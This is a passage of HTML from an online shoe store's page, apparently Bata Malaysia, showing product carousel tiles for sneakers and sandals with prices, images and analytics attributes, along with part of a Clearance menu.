</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2022_8519261">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            NORTH STAR
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2022_8519261.html" class="js-analytics-productClick" data-analytics-product-id="521D_2022_8519261" aria-label="NORTH STAR MEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR MEN SNEAKERS"
        title="NORTH STAR MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR MEN SNEAKERS"
        title="NORTH STAR MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2022_8519261">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2022_8519261"
        data-analytics-product-id="521D_2022_8519261"
        href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2022_8519261.html"
        aria-labelledby="brand-521D_2022_8519261 product-521D_2022_8519261-name product-521D_2022_8519261-price">
        <div class="cc-tile-product-name" id="product-521D_2022_8519261-name">
            NORTH STAR MEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2022_8519261-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2022_8519261" href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2022_8519261.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="49.00">
            
                <div class="format-price-layout">
                    
                    RM 49.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2022_8519261"
    data-name="NORTH STAR MEN SNEAKERS"
    data-id="521D_2022_8519261"
    data-dimension1="521D_058512614429M"
    data-dimension2="8519261"
    data-dimension3="521D_2022_8519261"
    data-price="49.00"
    data-brand="NORTH STAR"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/north-star-men-sneakers-521D_058512614429M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_8109062">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            FLOATZ BY BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/men/shoes/sandals/floatz-by-bata-men-sandals-521D_2024_8109062.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8109062" aria-label="FLOATZ BY BATA MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA MEN SANDALS"
        title="FLOATZ BY BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA MEN SANDALS"
        title="FLOATZ BY BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8109062">
        FLOATZ BY BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8109062"
        data-analytics-product-id="521D_2024_8109062"
        href="/my/men/shoes/sandals/floatz-by-bata-men-sandals-521D_2024_8109062.html"
        aria-labelledby="brand-521D_2024_8109062 product-521D_2024_8109062-name product-521D_2024_8109062-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8109062-name">
            FLOATZ BY BATA MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_8109062-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_8109062" href="/my/men/shoes/sandals/floatz-by-bata-men-sandals-521D_2024_8109062.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="69.99">
            
                <div class="format-price-layout">
                    
                    RM 69.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8109062"
    data-name="FLOATZ BY BATA MEN SANDALS"
    data-id="521D_2024_8109062"
    data-dimension1="521D_418100624030M"
    data-dimension2="8109062"
    data-dimension3="521D_2024_8109062"
    data-price="69.99"
    data-brand="FLOATZ BY BATA"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Elevate your comfort with the FLOATZ BY BATA Men's Sandals, designed for the modern man who values style and ease. Crafted from lightweight EVA material, these sandals feature a cushioned 1-inch heel that provides all-day support. The contemporary blown EVA design ensures durability while keeping your feet cool. Perfect for casual outings or lounging at home, these slip-on sandals combine practicality with a sleek aesthetic. Step into effortless comfort with FLOATZ BY BATA!"
    data-producturl="https://www.bata.com/my/floatz-by-bata-men-sandals-521D_418100624030M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_8286263">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/men/shoes/sneakers/power-men-sneakers-521D_2025_8286263.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_8286263" aria-label="POWER MEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_8286263">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_8286263"
        data-analytics-product-id="521D_2025_8286263"
        href="/my/men/shoes/sneakers/power-men-sneakers-521D_2025_8286263.html"
        aria-labelledby="brand-521D_2025_8286263 product-521D_2025_8286263-name product-521D_2025_8286263-price">
        <div class="cc-tile-product-name" id="product-521D_2025_8286263-name">
            POWER MEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_8286263-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_8286263" href="/my/men/shoes/sneakers/power-men-sneakers-521D_2025_8286263.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_8286263"
    data-name="POWER MEN SNEAKERS"
    data-id="521D_2025_8286263"
    data-dimension1="521D_068282633505M"
    data-dimension2="8286263"
    data-dimension3="521D_2025_8286263"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your everyday style with the POWER MEN SNEAKERS, designed for the modern man who values both comfort and fashion. Crafted with a breathable textile upper and a soft mesh lining, these sneakers ensure all-day comfort whether you're hitting the gym or running errands. The durable TPR outsole provides excellent traction and support, making every step a breeze. Perfect for casual outings or a laid-back lifestyle, these sneakers are your go-to choice for effortless style and versatility."
    data-producturl="https://www.bata.com/my/power-men-sneakers-521D_068282633505M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
        <div class="cc-menu__secondLevel__sale-icon">
            %
        </div>
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/clearance/" data-menu-index="2" data-menu-selection="Clearance" aria-label="Clearance" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Clearance</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Clearance</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/clearance/women/" aria-label="Women">
                <span class="cc-menu__thirdLevel__title">Women</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/clearance/men/" aria-label="Men">
                <span class="cc-menu__thirdLevel__title">Men</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/clearance/kids/" aria-label="Kids">
                <span class="cc-menu__thirdLevel__title">Kids</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/clearance/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_5805045">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/shoes/sandals/bata-women-sandals-521D_2023_5805045.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_5805045" aria-label="BATA WOMEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=770 1010w, 